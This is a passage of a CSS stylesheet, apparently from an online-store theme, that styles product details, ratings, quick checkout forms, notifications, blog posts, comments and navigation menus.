	flex-wrap: wrap
}

.product-info .custom-stats b {
	margin-right: 5px
}

.product-info .custom-stats>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.product-info .custom-stats>div:first-of-type {
	margin-right: 15px
}

html[dir='rtl'] .product-info .product-stats b {
	margin-right: 0;
	margin-right: initial;
	margin-left: 3px
}

html[dir='rtl'] .product-info .product-stats li {
	margin-right: 0;
	margin-right: initial;
	margin-left: 20px
}

html[dir='rtl'] .product-info .product-stats li::before {
	margin-right: 0;
	margin-right: initial;
	margin-left: 5px
}

html[dir='rtl'] .product-info .custom-stats b {
	margin-right: 0;
	margin-right: initial;
	margin-left: 5px
}

html[dir='rtl'] .product-info .custom-stats>div:first-of-type {
	margin-right: 0;
	margin-right: initial;
	margin-left: 10px
}

.product-info .rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-info .rating>span {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.product-info .rating>span:last-of-type {
	margin-right: 10px
}

.product-info .rating div a {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin: 0 2px
}

.product-info .rating b {
	font-weight: 400
}

.product-info .rating-stars {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-right: 5px
}

.product-info .price-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	pointer-events: auto;
	white-space: nowrap
}

.product-info .product-price-group {
	z-index: 2;
	pointer-events: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.product-info .product-price-group .product-stats {
	pointer-events: auto;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.product-info .product-options .radio+.radio,
.product-info .product-options .checkbox+.checkbox {
	margin: 0
}

.product-info .product-options h3 {
	margin: 0
}

.product-info .product-options .img-thumbnail {
	border-radius: 0;
	border-width: 0;
	outline: none;
	padding: 0;
	background-color: transparent
}

.product-info .product-options .help-block {
	margin-bottom: 0
}

.product-info .product-options .help-block:empty {
	margin: 0
}

.product-info .product-options .option-value {
	margin: 0 5px;
	line-height: 1.2
}

.product-info .product-options .push-option input,
.product-info .product-options .push-option input+img+.option-value {
	display: none;
	position: absolute;
	width: 100%;
	text-align: center;
	border: none;
	padding: 0;
	top: 100%;
	-webkit-transform: translateY(-20%);
	transform: translateY(-20%);
	min-height: auto;
	min-width: auto;
	background: none;
	line-height: 1;
	-webkit-box-shadow: none;
	box-shadow: none
}

.product-info .product-options .push-option .checkbox,
.product-info .product-options .push-option .radio {
	padding: 0 !important;
	margin: 0 !important
}

.product-info .product-options .push-option .option-value {
	margin: 0
}

.product-info .product-options .push-option>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-info .product-options .push-option>div label {
	padding: 0;
	position: relative
}

.product-info .product-options .push-option>div .option-value {
	padding: 0 7px
}

.product-info .product-options .push-option>div .option-value,
.product-info .product-options .push-option>div img {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.product-info .product-options .push-option>div .option-value:hover,
.product-info .product-options .push-option>div img:hover {
	cursor: pointer
}

.product-info .product-options .push-option>div>div {
	width: auto
}

.product-info .product-options .option-price {
	margin-left: 5px
}

.product-info .product-details .button-group-page {
	bottom: 0;
	left: 0;
	right: 0
}

.product-info .product-details .buttons-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	margin: 0 auto
}

.product-info .product-details .buttons-wrapper .alert {
	margin-top: 10px;
	padding: 5px 10px;
	width: 100%
}

.product-info .product-details .buttons-wrapper .extra-group {
	font-size: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 32%;
}

.product-info .product-details .wishlist-compare {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	/*! width: 100%; */
}

.product-info .product-details .stepper-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.product-info .product-details .stepper {
	min-width: 60px
}

.product-info .product-details .stepper .form-control {
	padding-right: 25px;
	font-size: 1em
}

.product-info .product-details .stepper span i {
	width: 25px
}

.popup-quickview .main-image {
	cursor: default
}

.popup-quickview .main-image .swiper-pagination,
.popup-quickview .main-image .swiper-buttons {
	display: none !important
}

.popup-quickview .extra-group {
	display: none !important
}

.popup-quickview .description {
	position: relative
}

.product-left .product-blocks {
	margin-top: 20px
}

#tab-specification .table {
	margin-bottom: 0 !important
}

.review-links a {
	cursor: pointer
}

#review>p {
	margin: 0
}

#review table {
	margin-bottom: 0 !important
}

#review table:not(:nth-last-child(2)) {
	border-bottom-width: 0 !important
}

#review .rating {
	margin-top: 5px
}

#form-review .rate {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: 35px
}

#form-review .rate span {
	position: relative;
	top: -1px
}

#form-review .rate>* {
	margin: 0
}

#form-review .rate>*+* {
	margin: 0 0 0 10px
}

#form-review .help-block {
	margin-bottom: 0
}

#form-review legend {
	margin-top: 15px
}

#form-review h4 {
	margin-top: 10px
}

.tags-title {
	margin-right: 5px
}

.expand-content>p:last-of-type {
	margin-bottom: 0
}

.quick-checkout-wrapper>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.quick-checkout-wrapper>div>div {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.quick-checkout-wrapper>div .right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.quick-checkout-wrapper>div .right .checkout-section:last-child {
	-webkit-box-ordinal-group: 1001;
	-ms-flex-order: 1000;
	order: 1000;
	margin-bottom: 0
}

.quick-checkout-wrapper .section-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.quick-checkout-wrapper .section-body .form-group {
	-webkit-box-ordinal-group: 101;
	-ms-flex-order: 100;
	order: 100
}

.quick-checkout-wrapper .section-body>.radio+div {
	margin: 5px 0
}

.quick-checkout-wrapper .section-body .radio,
.quick-checkout-wrapper .section-body .checkbox {
	-webkit-box-align: initial;
	-ms-flex-align: initial;
	align-items: initial
}

.quick-checkout-wrapper .payment-address .section-body>div:not(.checkbox),
.quick-checkout-wrapper .shipping-address .section-body>div:not(.checkbox) {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.quick-checkout-wrapper #input-cc-cvv2 {
	max-width: 111px
}

.quick-checkout-wrapper .payment-address .checkbox {
	margin-top: 15px
}

.quick-checkout-wrapper .well {
	margin-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	padding: 0;
	background: transparent
}

.quick-checkout-wrapper .form-group:last-child {
	margin-bottom: 0
}

.quick-checkout-wrapper .checkout-section .login-options {
	margin-bottom: 0;
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.quick-checkout-wrapper .checkout-section .login-options .radio {
	width: auto
}

.quick-checkout-wrapper .checkout-section .login-form {
	margin-top: 10px
}

.quick-checkout-wrapper .checkout-section .login-form>div:first-of-type {
	margin-top: 10px
}

.quick-checkout-wrapper .shipping-payment {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.quick-checkout-wrapper .shipping-payment .section-payment {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.quick-checkout-wrapper .shipping-payment .section-body>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.quick-checkout-wrapper .shipping-payment .section-body>div::before {
	line-height: 1;
	min-width: 30px;
	text-align: center;
	font-size: 22px
}

.quick-checkout-wrapper .shipping-payment .section-body .alert {
	display: block
}

.quick-checkout-wrapper .shipping-payment .section-body .alert::before {
	display: none
}

.quick-checkout-wrapper .shipping-payment .shippings p {
	margin-bottom: 0
}

.quick-checkout-wrapper .section-cvr .form-group .control-label {
	max-width: 250px
}

.quick-checkout-wrapper .section-cvr .form-group .control-label+div {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.quick-checkout-wrapper .cart-section table {
	margin-bottom: 0 !important
}

.quick-checkout-wrapper .cart-section .table-responsive+table {
	border-top-width: 0 !important;
	margin-top: 10px
}

.quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td {
	width: 20%
}

.quick-checkout-wrapper .confirm-section textarea {
	margin-bottom: 10px
}

.quick-checkout-wrapper .login-active .checkout-section:not(.section-login) {
	opacity: .4;
	pointer-events: none
}

.quick-checkout-wrapper .quick-checkout-spinner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.quick-checkout-wrapper .payment-pagseguro,
.quick-checkout-wrapper .payment-skrill,
.quick-checkout-wrapper .payment-cod,
.quick-checkout-wrapper .payment-payza,
.quick-checkout-wrapper .payment-pp_standard,
.quick-checkout-wrapper .payment-pp_express,
.quick-checkout-wrapper .payment-coinbase,
.quick-checkout-wrapper .payment-stripe,
.quick-checkout-wrapper .payment-instamojo,
.quick-checkout-wrapper .payment-twocheckout {
	display: none !important
}

.quick-checkout-wrapper #payment>legend {
	display: none
}

.quick-checkout-wrapper .quick-checkout-payment .buttons,
.quick-checkout-wrapper .payment-pp_braintree #submit-new {
	display: none !important
}

#checkout-checkout #input-password+a {
	width: 100%;
	margin-top: 10px
}

#checkout-checkout .register-page {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

#checkout-checkout .register-page>div {
	padding: 10px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 300px;
	flex: 1 1 300px
}

.quick-checkout-wrapper .confirm-section .checkbox {
	display: block !important;
	margin: 0
}

.quick-checkout-wrapper .confirm-section label {
	display: block
}

.quick-checkout-wrapper .confirm-section label input {
	top: 2px
}

@media only screen and (max-width: 760px) {

	.confirm-section .radio label,
	.confirm-section .checkbox label {
		display: block
	}

	.confirm-section .radio input,
	.confirm-section .checkbox input {
		margin: 2px 0 0 -20px
	}
}

.quick-checkout-wrapper label {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.section-shipping .radio label span {
	width: 100%
}

@-webkit-keyframes fade-in {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -5px, 0) scale(0.95);
		transform: translate3d(0, -5px, 0) scale(0.95)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0) scale(1);
		transform: translate3d(0, 0, 0) scale(1)
	}
}

@keyframes fade-in {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -5px, 0) scale(0.95);
		transform: translate3d(0, -5px, 0) scale(0.95)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0) scale(1);
		transform: translate3d(0, 0, 0) scale(1)
	}
}

@-webkit-keyframes scale-in {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 0, 0) scale(0.85);
		transform: translate3d(0, 0, 0) scale(0.85)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0) scale(1);
		transform: translate3d(0, 0, 0) scale(1)
	}
}

@keyframes scale-in {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 0, 0) scale(0.85);
		transform: translate3d(0, 0, 0) scale(0.85)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0) scale(1);
		transform: translate3d(0, 0, 0) scale(1)
	}
}

@-webkit-keyframes slide-in {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slide-in {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.notification-wrapper {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99999999999999999;
	pointer-events: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.notification-wrapper-tc {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.notification-wrapper-tr {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.notification-wrapper-center {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.notification-wrapper-center .notification {
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-animation: scale-in .15s ease-out;
	animation: scale-in .15s ease-out
}

.notification-wrapper-center .notification.fade-out {
	opacity: 0;
	margin: 0;
	visibility: hidden;
	pointer-events: none;
	-webkit-transform: translate3d(0, 0, 0) scale(0.9);
	transform: translate3d(0, 0, 0) scale(0.9)
}

.notification-wrapper-bottom {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.notification-wrapper-bottom .notification {
	-webkit-animation: slide-in .15s ease-out;
	animation: slide-in .15s ease-out;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease
}

.notification-wrapper-bottom .notification.fade-out {
	opacity: 0;
	margin: 0;
	visibility: hidden;
	pointer-events: none;
	-webkit-transform: translate3d(0, 30px, 0);
	transform: translate3d(0, 30px, 0)
}

.notification {
	position: relative;
	background-color: white;
	pointer-events: auto;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-webkit-animation: fade-in .2s ease-out;
	animation: fade-in .2s ease-out;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	border-radius: inherit
}

.notification.fade-out {
	opacity: 0;
	margin: 0;
	visibility: hidden;
	pointer-events: none
}

.notification.removed {
	-webkit-transition: margin-top 0s;
	transition: margin-top 0s
}

.notification-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.notification-content img {
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto
}

.notification-title {
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 5px
}

.notification-title:empty {
	margin: 0
}

.notification-buttons {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit
}

.notification-buttons a::before {
	margin-right: 5px
}

.notification-buttons a::after {
	margin-left: 5px
}

.notification-close {
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.notification-close::before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.module-notification {
	width: 100%
}

.module-notification .notification-content {
	display: block
}

.module-notification .notification-close {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.module-notification .notification-close::before {
	position: relative;
	top: auto;
	top: initial;
	left: auto;
	left: initial;
	-webkit-transform: none;
	transform: none
}

.post-grid:not(.swiper-wrapper) {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.post-layout {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}

.post-thumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	overflow: hidden
}

.post-thumb .image {
	position: relative
}

.post-thumb .image a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden
}

.post-thumb .image a img {
	width: 100%;
	height: auto;
	pointer-events: none;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out
}

.post-thumb .image .p-date {
	z-index: 1
}

.post-thumb:hover {
	z-index: 2
}

.post-thumb .caption {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1000;
	-ms-flex: 1000 0 auto;
	flex: 1000 0 auto;
	position: relative
}

.post-thumb .caption>* {
	-webkit-box-ordinal-group: 51;
	-ms-flex-order: 50;
	order: 50
}

.post-thumb .name {
	font-size: 14px;
	font-weight: 400;
	line-height: 1.3;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	max-width: 100%
}

.post-thumb .name a {
	display: block
}

.post-thumb .description {
	margin: 0 0 auto 0;
	line-height: 1.3
}

.post-thumb .post-stats {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-size: 12px
}

.post-thumb .post-stats span {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.post-stats ::before {
	line-height: 0
}

.p-date i {
	padding: 0 4px;
	margin: 0;
	font-style: normal
}

.p-date-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: absolute;
	padding: 5px 10px;
	pointer-events: none;
	line-height: 1;
	font-size: 16px
}

.p-date-image i {
	font-size: 10px
}

.p-date-image::before {
	display: none
}

.post-layout .button-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.post-layout .btn-text {
	display: none
}

.post-grid .button-group {
	margin-top: auto !important
}

.post-list .post-thumb {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.post-list .post-thumb .image {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.post-image {
	position: relative;
	-webkit-column-break-inside: avoid;
	page-break-inside: avoid;
	break-inside: avoid
}

.post-image img {
	height: auto
}

.post-stats span {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-right: 8px;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.post-details {
	-webkit-column-fill: balance;
	column-fill: balance
}

.post-content::after {
	content: "";
	display: table;
	width: 100%;
	clear: both
}

.blog-post .comment p {
	margin-top: 5px
}

.blog-post .success {
	background: lightgreen;
	padding: 5px 10px;
	margin-bottom: 15px
}

.blog-post .success:last-of-type {
	margin-bottom: 0
}

.post-comment {
	position: relative
}

.post-comment .user-name {
	padding-right: 50px
}

.user-data {
	margin-top: 3px
}

.user-data ::before {
	margin-right: 5px
}

.user-data span {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	max-width: 100%
}

.user-data div span {
	margin-right: 5px
}

.user-data a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 100%
}

.user-avatar {
	float: left;
	position: relative;
	z-index: 2
}

.reply-form {
	margin-top: 20px
}

.reply-btn {
	position: absolute;
	top: 10px;
	right: 10px
}

.blog-feed {
	position: absolute;
	right: 10px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 13px;
	font-weight: 400;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.blog-feed span {
	margin: 0 5px
}

html[dir='rtl'] .blog-feed {
	right: auto;
	left: 10px
}

.module-blog_categories .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.module-blog_categories a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all 0.07s ease-out;
	transition: all 0.07s ease-out
}

.module-blog_categories a+a {
	border-width: 1px 0 0 0
}

.box-search {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}

.box-search .btn {
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.box-search .btn .fa {
	line-height: 0
}

html[dir='rtl'] .box-search .btn {
	right: auto;
	left: 0
}

.module-blog_comments .module-body>div+div {
	border-width: 1px 0 0 0
}

.module-blog_comments .module-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.module-blog_comments .module-item>div {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	line-height: 1.3
}

.module-blog_comments .module-item .side-subtitle {
	margin-top: 3px
}

.side-posts.swiper-wrapper {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.side-posts {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.side-posts .post-thumb {
	width: 100%;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.side-posts .post-thumb .image {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	margin: 0 auto;
	max-width: 100%
}

.side-posts .post-thumb .image a {
	display: block
}

.side-posts .post-thumb .image img {
	width: 100%
}

.side-posts .post-thumb .post-stats {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.side-posts .post-thumb .name {
	line-height: 1.1;
	margin-bottom: 3px
}

.side-posts .post-thumb .caption {
	padding: 0 8px;
	min-width: 0;
	-webkit-box-flex: 1000;
	-ms-flex: 1000 2 100px;
	flex: 1000 2 100px;
	width: 100%
}

.links-menu .module-body {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%
}

.links-menu ul,
.links-menu li {
	list-style: none;
	margin: 0;
	padding: 0
}

.links-menu .menu-item {
	position: relative;
	border-width: 1px 0 0 0;
	-webkit-transition: all 0.08s ease-out;
	transition: all 0.08s ease-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.links-menu .menu-item:first-child {
	border-top-width: 0;
	border-left-width: 0;
	/*! font-weight: 400 !important; */
	display: block;
	width: 100%;
}

.links-menu .menu-item.dropdown>a::after {
	display: none
}

.links-menu .menu-item a {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all 0.08s ease-out;
	transition: all 0.08s ease-out;
	position: relative;
	width: inherit;
	text-decoration: none;
}

.links-menu .menu-item a .menu-label {
	right: 0;
	top: auto;
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

.links-menu .menu-item a::before {
	line-height: 1
}

.links-menu .menu-item a::after {
	display: none !important
}

.links-menu .menu-item a:not([href]) {
	cursor: default;
	text-decoration: none;
}

.phone footer .links-menu .module-title::before {
	position: absolute;
	right: 0;
	content: "\eb85";
	font-size: 18px;
	font-family: icomoon, sans-serif;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.phone footer .links-menu .module-title.closed::before {
	content: "\eba0"
}

.j-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 100%;
	list-style: none;
	margin: 0;
	padding: 0
}

.j-menu>li {
	position: relative;
	/*! border: 1px solid red; */
}

.j-menu>li>a {
	padding: 3px 6px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-width: 1px 0 0 0;
	min-width: 30px;
	cursor: pointer;
	-webkit-transition: color 0.1s ease-out, background-color 0.1s ease-out;
	transition: color 0.1s ease-out, background-color 0.1s ease-out
}

.j-menu>li>a:not([href]) {
	cursor: default
}

.j-menu>li>a::before {
	line-height: 1;
	font-size: 16px
}

.j-menu>li:first-child>a {
	border-width: 0
}

.j-menu>li.icon-only>a {
	min-width: 10px
}

.j-menu .links-text {
	display: inline-block;
	color: inherit
}

.j-menu .links-text s {
	display: block
}

.j-menu .mega-menu {
	position: static
}

.ios .j-menu>li>a {
	cursor: pointer !important
}

.top-bar .wrapper {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.top-menu {
	height: 100%
}

.top-menu>ul {
	position: relative
}

.top-menu>ul>li {
	height: 100%;
	/*! font-size: 31px; */
	/*! border: 1px solid red; */
}

.top-menu>ul>li+li>a {
	border-width: 0 0 0 1px
}

.top-menu .dropdown>a::after {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	margin-top: 2px
}

.dropdown-menu {
	font-size: inherit
}

.j-dropdown {
	margin: 0;
	padding: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-width: 0;
	border-radius: 0;
	min-width: 100%;
	background-color: transparent;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: translate3d(0, -10px, 0);
	transform: translate3d(0, -10px, 0);
	opacity: 0;
	display: none
}

.j-dropdown>ul>li {
	width: 100%
}

.j-dropdown::before {
	content: "";
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: white;
	pointer-events: none;
	margin-top: -10px;
	display: block
}

.open>.j-dropdown {
	display: block
}

.animating>.j-dropdown {
	-webkit-transform: none;
	transform: none;
	opacity: 1;
	-webkit-transition: opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;
	transition: opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;
	transition: transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out;
	transition: transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out
}

.j-dropdown>.j-menu>li:first-child {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

.j-dropdown>.j-menu>li:first-child>a {
	border-width: 0;
	border-radius: inherit
}

.j-dropdown>.j-menu>li:last-child {
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit
}

.j-dropdown>.j-menu>li:last-child>a {
	border-radius: inherit
}

.multi-level .j-dropdown .j-dropdown {
	top: 0
}
